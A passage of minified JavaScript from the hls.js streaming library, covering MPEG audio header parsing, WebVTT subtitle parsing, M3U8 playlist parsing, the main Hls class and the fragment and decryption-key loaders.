f=r(0),p=r(2),g=r(1);r(5)},function(t,e,r){"use strict";var i={BitratesMap:[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],SamplingRateMap:[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],SamplesCoefficients:[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],BytesInSlot:[0,1,1,4],appendFrame:function(t,e,r,i,a){if(!(r+24>e.length)){var n=this.parseHeader(e,r);if(n&&r+n.frameLength<=e.length){var o=9e4*n.samplesPerFrame/n.sampleRate,s=i+a*o,l={unit:e.subarray(r,r+n.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=n.channelCount,t.samplerate=n.sampleRate,t.samples.push(l),t.len+=n.frameLength,{sample:l,length:n.frameLength}}}},parseHeader:function(t,e){var r=t[e+1]>>3&3,a=t[e+1]>>1&3,n=t[e+2]>>4&15,o=t[e+2]>>2&3,s=t[e+2]>>1&1;if(1!==r&&0!==n&&15!==n&&3!==o){var l=3===r?3-a:3===a?3:4,u=1e3*i.BitratesMap[14*l+n-1],d=3===r?0:2===r?1:2,c=i.SamplingRateMap[3*d+o],h=t[e+3]>>6==3?1:2,f=i.SamplesCoefficients[r][a],p=i.BytesInSlot[a],g=8*f*p;return{sampleRate:c,channelCount:h,frameLength:parseInt(f*u/c+s,10)*p,samplesPerFrame:g}}},isHeaderPattern:function(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])},isHeader:function(t,e){return!!(e+1<t.length&&this.isHeaderPattern(t,e))},probe:function(t,e){if(e+1<t.length&&this.isHeaderPattern(t,e)){var r=this.parseHeader(t,e),i=4;r&&r.frameLength&&(i=r.frameLength);var a=e+i;if(a===t.length||a+1<t.length&&this.isHeaderPattern(t,a))return!0}return!1}};e.a=i},function(t,e,r){"use strict";var i={toString:function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+","+t.end(i).toFixed(3)+"]";return e}};e.a=i},function(t,e,r){"use strict";function i(t,e){for(var r=null,i=0;i<t.length;i+=1){var a=t[i];if(a&&a.cc===e){r=a;break}}return r}function a(t,e){return h.a.search(t,function(t){return t.cc<e?1:t.cc>e?-1:0})}function n(t,e,r){var i=!1;return e&&e.details&&r&&(r.endCC>r.startCC||t&&t.cc<r.startCC)&&(i=!0),i}function o(t,e){var r=t.fragments,a=e.fragments;if(!a.length||!r.length)return void f.b.log("No fragments to align");var n=i(r,a[0].cc);return!n||n&&!n.startPTS?void f.b.log("No frag in previous level to align on"):n}function s(t,e){e.fragments.forEach(function(e){if(e){var r=e.start+t;e.start=e.startPTS=r,e.endPTS=r+e.duration}}),e.PTSKnown=!0}function l(t,e,r){u(t,r,e),!r.PTSKnown&&e&&d(r,e.details)}function u(t,e,r){if(n(t,r,e)){var i=o(r.details,e);i&&(f.b.log("Adjusting PTS using last level due to CC increase within current level"),s(i.start,e))}}function d(t,e){if(e&&e.fragments.length){if(!t.hasProgramDateTime||!e.hasProgramDateTime)return;var r=e.fragments[0].programDateTime,i=t.fragments[0].programDateTime,a=(i-r)/1e3+e.fragments[0].start;Object(c.a)(a)&&(f.b.log("adjusting PTS using programDateTime delta, sliding:"+a.toFixed(3)),s(a,t))}}e.b=a,e.a=l;var c=r(3),h=r(7),f=r(0)},function(t,e,r){"use strict";function i(t,e){var r=null;try{r=new window.Event("addtrack")}catch(t){r=document.createEvent("Event"),r.initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function a(t){if(t&&t.cues)for(;t.cues.length>0;)t.removeCue(t.cues[0])}e.b=i,e.a=a},function(t,e,r){"use strict";function i(){this.window=window,this.state="INITIAL",this.buffer="",this.decoder=new d,this.regionList=[]}function a(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+(0|i)/1e3}var r=t.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/);return r?r[3]?e(r[1],r[2],r[3].replace(":",""),r[4]):r[1]>59?e(r[1],r[2],0,r[4]):e(0,r[1],r[2],r[4]):null}function n(){this.values=Object.create(null)}function o(t,e,r,i){var a=i?t.split(i):[t];for(var n in a)if("string"==typeof a[n]){var o=a[n].split(r);if(2===o.length){var s=o[0],l=o[1];e(s,l)}}}function s(t,e,r){function i(){var e=a(t);if(null===e)throw new Error("Malformed timestamp: "+l);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function s(){t=t.replace(/^\s+/,"")}var l=t;if(s(),e.startTime=i(),s(),"--\x3e"!==t.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+l);t=t.substr(3),s(),e.endTime=i(),s(),function(t,e){var i=new n;o(t,function(t,e){switch(t){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===e){i.set(t,r[a].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":var n=e.split(","),o=n[0];i.integer(t,o),i.percent(t,o)&&i.set("snapToLines",!1),i.alt(t,o,["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",h,"end"]);break;case"position":n=e.split(","),i.percent(t,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",h,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",h,"end","left","right"])}},/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var a=i.get("line","auto");"auto"===a&&-1===c.line&&(a=-1),e.line=a,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",h);var s=i.get("position","auto");"auto"===s&&50===c.position&&(s="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=s}(t,e)}function l(t){return t.replace(/<br(?: \/)?>/gi,"\n")}r.d(e,"b",function(){return l});var u=r(66),d=function(){return{decode:function(t){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))}}};n.prototype={set:function(t,e){this.get(t)||""===e||(this.values[t]=e)},get:function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},has:function(t){return t in this.values},alt:function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},integer:function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},percent:function(t,e){return!!(e.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&(e=parseFloat(e))>=0&&e<=100)&&(this.set(t,e),!0)}};var c=new u.a(0,0,0),h="middle"===c.align?"middle":"center";i.prototype={parse:function(t){function e(){var t=r.buffer,e=0;for(t=l(t);e<t.length&&"\r"!==t[e]&&"\n"!==t[e];)++e;var i=t.substr(0,e);return"\r"===t[e]&&++e,"\n"===t[e]&&++e,r.buffer=t.substr(e),i}var r=this;t&&(r.buffer+=r.decoder.decode(t,{stream:!0}));try{var i=void 0;if("INITIAL"===r.state){if(!/\r\n|\n/.test(r.buffer))return this;i=e();var a=i.match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!a||!a[0])throw new Error("Malformed WebVTT signature.");r.state="HEADER"}for(var n=!1;r.buffer;){if(!/\r\n|\n/.test(r.buffer))return this;switch(n?n=!1:i=e(),r.state){case"HEADER":/:/.test(i)?function(t){o(t,function(t,e){},/:/)}(i):i||(r.state="ID");continue;case"NOTE":i||(r.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){r.state="NOTE";break}if(!i)continue;if(r.cue=new u.a(0,0,""),r.state="CUE",-1===i.indexOf("--\x3e")){r.cue.id=i;continue}case"CUE":try{s(i,r.cue,r.regionList)}catch(t){r.cue=null,r.state="BADCUE";continue}r.state="CUETEXT";continue;case"CUETEXT":var d=-1!==i.indexOf("--\x3e");if(!i||d&&(n=!0)){r.oncue&&r.oncue(r.cue),r.cue=null,r.state="ID";continue}r.cue.text&&(r.cue.text+="\n"),r.cue.text+=i;continue;case"BADCUE":i||(r.state="ID");continue}}}catch(t){"CUETEXT"===r.state&&r.cue&&r.oncue&&r.oncue(r.cue),r.cue=null,r.state="INITIAL"===r.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){var t=this;try{if(t.buffer+=t.decoder.decode(),(t.cue||"HEADER"===t.state)&&(t.buffer+="\n\n",t.parse()),"INITIAL"===t.state)throw new Error("Malformed WebVTT signature.")}catch(t){throw t}return t.onflush&&t.onflush(),this}},e.a=i},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var a=r(6),n=r.n(a),o=r(2),s=r(17),l=r(33),u=r(34),d=r(12),c=r(35),h=r(52),f=r(53),p=r(54),g=r(0),v=r(55),y=r(1),m=r(13),b=r.n(m),E=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}();r(75);var T=function(){function t(){var e=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this,t);var a=t.DefaultConfig;if((r.liveSyncDurationCount||r.liveMaxLatencyDurationCount)&&(r.liveSyncDuration||r.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");for(var n in a)n in r||(r[n]=a[n]);if(void 0!==r.liveMaxLatencyDurationCount&&r.liveMaxLatencyDurationCount<=r.liveSyncDurationCount)throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be gt "liveSyncDurationCount"');if(void 0!==r.liveMaxLatencyDuration&&(r.liveMaxLatencyDuration<=r.liveSyncDuration||void 0===r.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be gt "liveSyncDuration"');Object(g.a)(r.debug),this.config=r,this._autoLevelCapping=-1;var o=this.observer=new b.a;o.trigger=function(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];o.emit.apply(o,[t,t].concat(r))},o.off=function(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];o.removeListener.apply(o,[t].concat(r))},this.on=o.on.bind(o),this.off=o.off.bind(o),this.once=o.once.bind(o),this.trigger=o.trigger.bind(o);var p=this.abrController=new r.abrController(this),v=new r.bufferController(this),y=new r.capLevelController(this),m=new r.fpsController(this),E=new s.a(this),T=new l.a(this),S=new u.a(this),A=new f.a(this),R=this.levelController=new h.a(this),_=new d.b(this),w=this.streamController=new c.a(this,_),L=[R,w],D=r.audioStreamController;D&&L.push(new D(this,_)),this.networkControllers=L;var I=[E,T,S,p,v,y,m,A,_];if(D=r.audioTrackController){var k=new D(this);this.audioTrackController=k,I.push(k)}if(D=r.subtitleTrackController){var O=new D(this);this.subtitleTrackController=O,I.push(O)}if(D=r.emeController){var C=new D(this);this.emeController=C,I.push(C)}[r.subtitleStreamController,r.timelineController].forEach(function(t){t&&I.push(new t(e))}),this.coreComponents=I}return t.isSupported=function(){return Object(p.a)()},E(t,null,[{key:"version",get:function(){return"0.11.0"}},{key:"Events",get:function(){return y.a}},{key:"ErrorTypes",get:function(){return o.b}},{key:"ErrorDetails",get:function(){return o.a}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:v.a},set:function(e){t.defaultConfig=e}}]),t.prototype.destroy=function(){g.b.log("destroy"),this.trigger(y.a.DESTROYING),this.detachMedia(),this.coreComponents.concat(this.networkControllers).forEach(function(t){t.destroy()}),this.url=null,this.observer.removeAllListeners(),this._autoLevelCapping=-1},t.prototype.attachMedia=function(t){g.b.log("attachMedia"),this.media=t,this.trigger(y.a.MEDIA_ATTACHING,{media:t})},t.prototype.detachMedia=function(){g.b.log("detachMedia"),this.trigger(y.a.MEDIA_DETACHING),this.media=null},t.prototype.loadSource=function(t){t=n.a.buildAbsoluteURL(window.location.href,t,{alwaysNormalize:!0}),g.b.log("loadSource:"+t),this.url=t,this.trigger(y.a.MANIFEST_LOADING,{url:t})},t.prototype.startLoad=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:-1;g.b.log("startLoad("+t+")"),this.networkControllers.forEach(function(e){e.startLoad(t)})},t.prototype.stopLoad=function(){g.b.log("stopLoad"),this.networkControllers.forEach(function(t){t.stopLoad()})},t.prototype.swapAudioCodec=function(){g.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},t.prototype.recoverMediaError=function(){g.b.log("recoverMediaError");var t=this.media;this.detachMedia(),this.attachMedia(t)},E(t,[{key:"levels",get:function(){return this.levelController.levels}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){g.b.log("set currentLevel:"+t),this.loadLevel=t,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){g.b.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){g.b.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){g.b.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){g.b.log("set startLevel:"+t);var e=this;-1!==t&&(t=Math.max(t,e.minAutoLevel)),e.levelController.startLevel=t}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){g.b.log("set autoLevelCapping:"+t),this._autoLevelCapping=t}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){for(var t=this,e=t.levels,r=t.config.minAutoBitrate,i=e?e.length:0,a=0;a<i;a++){if((e[a].realBitrate?Math.max(e[a].realBitrate,e[a].bitrate):e[a].bitrate)>r)return a}return 0}},{key:"maxAutoLevel",get:function(){var t=this,e=t.levels,r=t.autoLevelCapping;return-1===r&&e&&e.length?e.length-1:r}},{key:"nextAutoLevel",get:function(){var t=this;return Math.min(Math.max(t.abrController.nextAutoLevel,t.minAutoLevel),t.maxAutoLevel)},set:function(t){var e=this;e.abrController.nextAutoLevel=Math.max(e.minAutoLevel,t)}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"liveSyncPosition",get:function(){return this.streamController.liveSyncPosition}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}}]),t}();e.default=T},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var r=t[e],i=e-1;i>=0;i--){var a=t[i];a.programDateTime=r.programDateTime-1e3*a.duration,r=a}}function n(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),Object(o.a)(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}var o=r(3),s=r(6),l=r.n(s),u=r(11),d=r(31),c=r(19),h=r(32),f=r(0),p=r(20),g=/#EXT-X-STREAM-INF:([^\n\r]*)[\r\n]+([^\r\n]+)/g,v=/#EXT-X-MEDIA:(.*)/g,y=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/|(?!#)(\S+)/.source,/|#EXT-X-BYTERANGE:*(.+)/.source,/|#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/|#.*/.source].join(""),"g"),m=/(?:(?:#(EXTM3U))|(?:#EXT-X-(PLAYLIST-TYPE):(.+))|(?:#EXT-X-(MEDIA-SEQUENCE): *(\d+))|(?:#EXT-X-(TARGETDURATION): *(\d+))|(?:#EXT-X-(KEY):(.+))|(?:#EXT-X-(START):(.+))|(?:#EXT-X-(ENDLIST))|(?:#EXT-X-(DISCONTINUITY-SEQ)UENCE:(\d+))|(?:#EXT-X-(DIS)CONTINUITY))|(?:#EXT-X-(VERSION):(\d+))|(?:#EXT-X-(MAP):(.+))|(?:(#)([^:]*):(.*))|(?:(#)(.*))(?:.*)\r?\n?/,b=/\.(mp4|m4s|m4v|m4a)$/i,E=function(){function t(){i(this,t)}return t.findGroup=function(t,e){if(!t)return null;for(var r=null,i=0;i<t.length;i++){var a=t[i];a.id===e&&(r=a)}return r},t.convertAVC1ToAVCOTI=function(t){var e=void 0,r=t.split(".");return r.length>2?(e=r.shift()+".",e+=parseInt(r.shift()).toString(16),e+=("000"+parseInt(r.shift()).toString(16)).substr(-4)):e=t,e},t.resolve=function(t,e){return l.a.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.parseMasterPlaylist=function(e,r){var i=[],a=void 0;for(g.lastIndex=0;null!=(a=g.exec(e));){var n={},o=n.attrs=new h.a(a[1]);n.url=t.resolve(a[2],r);var s=o.decimalResolution("RESOLUTION");s&&(n.width=s.width,n.height=s.height),n.bitrate=o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),n.name=o.NAME,function(t,e){["video","audio"].forEach(function(r){var i=t.filter(function(t){return Object(p.b)(t,r)});if(i.length){var a=i.filter(function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)});e[r+"Codec"]=a.length>0?a[0]:i[0],t=t.filter(function(t){return-1===i.indexOf(t)})}}),e.unknownCodecs=t}([].concat((o.CODECS||"").split(/[ ,]+/)),n),n.videoCodec&&-1!==n.videoCodec.indexOf("avc1")&&(n.videoCodec=t.convertAVC1ToAVCOTI(n.videoCodec)),i.push(n)}return i},t.parseMasterPlaylistMedia=function(e,r,i){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],n=void 0,o=[],s=0;for(v.lastIndex=0;null!==(n=v.exec(e));){var l={},u=new h.a(n[1]);if(u.TYPE===i){if(l.groupId=u["GROUP-ID"],l.name=u.NAME,l.type=i,l.default="YES"===u.DEFAULT,l.autoselect="YES"===u.AUTOSELECT,l.forced="YES"===u.FORCED,u.URI&&(l.url=t.resolve(u.URI,r)),l.lang=u.LANGUAGE,l.name||(l.name=l.lang),a.length){var d=t.findGroup(a,l.groupId);l.audioCodec=d?d.codec:a[0].codec}l.id=s++,o.push(l)}}return o},t.parseLevelPlaylist=function(t,e,r,i,s){var l=0,p=0,g=new d.a(e),v=new c.a,E=0,T=null,S=new u.a,A=void 0,R=void 0,_=null;for(y.lastIndex=0;null!==(A=y.exec(t));){var w=A[1];if(w){S.duration=parseFloat(w);var L=(" "+A[2]).slice(1);S.title=L||null,S.tagList.push(L?["INF",w,L]:["INF",w])}else if(A[3]){if(Object(o.a)(S.duration)){var D=l++;S.type=i,S.start=p,S.levelkey=v,S.sn=D,S.level=r,S.cc=E,S.urlId=s,S.baseurl=e,S.relurl=(" "+A[3]).slice(1),n(S,T),g.fragments.push(S),T=S,p+=S.duration,S=new u.a}}else if(A[4]){if(S.rawByteRange=(" "+A[4]).slice(1),T){var I=T.byteRangeEndOffset;I&&(S.lastByteRangeEndOffset=I)}}else if(A[5])S.rawProgramDateTime=(" "+A[5]).slice(1),S.tagList.push(["PROGRAM-DATE-TIME",S.rawProgramDateTime]),null===_&&(_=g.fragments.length);else{for(A=A[0].match(m),R=1;R<A.length&&void 0===A[R];R++);var k=(" "+A[R+1]).slice(1),O=(" "+A[R+2]).slice(1);switch(A[R]){case"#":S.tagList.push(O?[k,O]:[k]);break;case"PLAYLIST-TYPE":g.type=k.toUpperCase();break;case"MEDIA-SEQUENCE":l=g.startSN=parseInt(k);break;case"TARGETDURATION":g.targetduration=parseFloat(k);break;case"VERSION":g.version=parseInt(k);break;case"EXTM3U":break;case"ENDLIST":g.live=!1;break;case"DIS":E++,S.tagList.push(["DIS"]);break;case"DISCONTINUITY-SEQ":E=parseInt(k);break;case"KEY":var C=k,P=new h.a(C),x=P.enumeratedString("METHOD"),F=P.URI,M=P.hexadecimalInteger("IV");x&&(v=new c.a,F&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(x)>=0&&(v.method=x,v.baseuri=e,v.reluri=F,v.key=null,v.iv=M));break;case"START":var N=k,U=new h.a(N),B=U.decimalFloatingPoint("TIME-OFFSET");Object(o.a)(B)&&(g.startTimeOffset=B);break;case"MAP":var G=new h.a(k);S.relurl=G.URI,S.rawByteRange=G.BYTERANGE,S.baseurl=e,S.level=r,S.type=i,S.sn="initSegment",g.initSegment=S,S=new u.a,S.rawProgramDateTime=g.initSegment.rawProgramDateTime;break;default:f.b.warn("line parsed but not handled: "+A)}}}return S=T,S&&!S.relurl&&(g.fragments.pop(),p-=S.duration),g.totalduration=p,g.averagetargetduration=p/g.fragments.length,g.endSN=l-1,g.startCC=g.fragments[0]?g.fragments[0].cc:0,g.endCC=E,!g.initSegment&&g.fragments.length&&g.fragments.every(function(t){return b.test(t.relurl)})&&(f.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),S=new u.a,S.relurl=g.fragments[0].relurl,S.baseurl=e,S.level=r,S.type=i,S.sn="initSegment",g.initSegment=S,g.needSidxRanges=!0),_&&a(g.fragments,_),g},t}();e.a=E},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(3),n=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),o=function(){function t(e){i(this,t),this.endCC=0,this.endSN=0,this.fragments=[],this.initSegment=null,this.live=!0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=e,this.version=null}return n(t,[{key:"hasProgramDateTime",get:function(){return!(!this.fragments[0]||!Object(a.a)(this.fragments[0].programDateTime))}}]),t}();e.a=o},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=/^(\d+)x(\d+)$/,n=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,o=function(){function t(e){i(this,t),"string"==typeof e&&(e=t.parseAttrList(e));for(var r in e)e.hasOwnProperty(r)&&(this[r]=e[r])}return t.prototype.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},t.prototype.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},t.prototype.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},t.prototype.decimalFloatingPoint=function(t){return parseFloat(this[t])},t.prototype.enumeratedString=function(t){return this[t]},t.prototype.decimalResolution=function(t){var e=a.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e=void 0,r={};for(n.lastIndex=0;null!==(e=n.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1]]=i}return r},t}();e.a=o},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(1),l=r(4),u=r(2),d=r(0),c=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.FRAG_LOADING));return n.loaders={},n}return n(e,t),e.prototype.destroy=function(){var e=this.loaders;for(var r in e){var i=e[r];i&&i.destroy()}this.loaders={},t.prototype.destroy.call(this)},e.prototype.onFragLoading=function(t){var e=t.frag,r=e.type,i=this.loaders,a=this.hls.config,n=a.fLoader,s=a.loader;e.loaded=0;var l=i[r];l&&(d.b.warn("abort previous fragment loader for type: "+r),l.abort()),l=i[r]=e.loader=a.fLoader?new n(a):new s(a);var u=void 0,c=void 0,h=void 0;u={url:e.url,frag:e,responseType:"arraybuffer",progressData:!1};var f=e.byteRangeStartOffset,p=e.byteRangeEndOffset;Object(o.a)(f)&&Object(o.a)(p)&&(u.rangeStart=f,u.rangeEnd=p),c={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout},h={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this),onProgress:this.loadprogress.bind(this)},l.load(u,c,h)},e.prototype.loadsuccess=function(t,e,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,a=t.data,n=r.frag;n.loader=void 0,this.loaders[n.type]=void 0,this.hls.trigger(s.a.FRAG_LOADED,{payload:a,frag:n,stats:e,networkDetails:i})},e.prototype.loaderror=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=e.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(s.a.ERROR,{type:u.b.NETWORK_ERROR,details:u.a.FRAG_LOAD_ERROR,fatal:!1,frag:e.frag,response:t,networkDetails:r})},e.prototype.loadtimeout=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=e.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(s.a.ERROR,{type:u.b.NETWORK_ERROR,details:u.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e.frag,networkDetails:r})},e.prototype.loadprogress=function(t,e,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,a=e.frag;a.loaded=t.loaded,this.hls.trigger(s.a.FRAG_LOAD_PROGRESS,{frag:a,stats:t,networkDetails:i})},e}(l.a);e.a=c},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=r(2),u=r(0),d=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.KEY_LOADING));return n.loaders={},n.decryptkey=null,n.decrypturl=null,n}return n(e,t),e.prototype.destroy=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={},s.a.prototype.destroy.call(this)},e.prototype.onKeyLoading=function(t){var e=t.frag,r=e.type,i=this.loaders[r],a=e.decryptdata,n=a.uri;if(n!==this.decrypturl||null===this.decryptkey){var s=this.hls.config;i&&(u.b.warn("abort previous key loader for type:"+r),i.abort()),e.loader=this.loaders[r]=new s.loader(s),this.decrypturl=n,this.decryptkey=null;var l=void 0,d=void 0,c=void 0;l={url:n,frag:e,responseType:"arraybuffer"},d={timeout:s.fragLoadingTimeOut,maxRetry:s.fragLoadingMaxRetry,retryDelay:s.fragLoadingRetryDelay,maxRetryDelay:s.fragLoadingMaxRetryTimeout},c={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},e.loader.load(l,d,c)}else this.decryptkey&&(a.key=this.decryptkey,this.hls.trigger(o.a.KEY_LOADED,{frag:e}))},e.prototype.loadsuccess=function(t,e,r){var i=r.frag;this.decryptkey=i.decryptdata.key=new Uint8Array(t.data),i.loader=void 0,this.loaders[i.type]=void 0,this.hls.trigger(o.a.KEY_LOADED,{frag:i})},e.prototype.loaderror=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),this.loaders[e.type]=void 0,this.hls.trigger(o.a.ERROR,{type:l.b.NETWORK_ERROR,details:l.a.KEY_LOAD_ERROR,fatal:!1,frag:r,response:t})},e.prototype.loadtimeout=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),this.loaders[e.type]=void 0,this.hls.trigger(o.a.ERROR,{type:l.b.NETWORK_ERROR,details:l.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},e}(s.a);e.a=d},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a 